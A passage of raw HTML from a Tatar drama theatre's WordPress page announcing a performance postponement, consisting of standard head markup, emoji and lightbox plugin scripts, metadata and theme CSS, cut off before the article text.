

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/igtibar-spektakl-k-cherel-turynda/
body_size: 19747
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>ИГЪТИБАР! СПЕКТАКЛЬ КҮЧЕРЕЛҮ ТУРЫНДА! &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;ИГЪТИБАР! СПЕКТАКЛЬ КҮЧЕРЕЛҮ ТУРЫНДА!&raquo;" href="https://minzalateatr.ru/igtibar-spektakl-k-cherel-turynda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/2671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/igtibar-spektakl-k-cherel-turynda/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=2671' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Figtibar-spektakl-k-cherel-turynda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Figtibar-spektakl-k-cherel-turynda%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/igtibar-spektakl-k-cherel-turynda/"
    },
    "headline": "ИГЪТИБАР! СПЕКТАКЛЬ КҮЧЕРЕЛҮ ТУРЫНДА!",
    "datePublished": "2022-01-26T15:37:03+0300",
    "dateModified": "2022-02-07T08:48:05+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Кадерле тамашачылар! Техник сәбәбләр аркасында 28 гыйнварда булачак А.Ахмәтгалиева әсәре буенча куелган \"Син к",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2022/01/Bezymyannyj-1.jpg",
        "width": 812,
        "height": 541
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
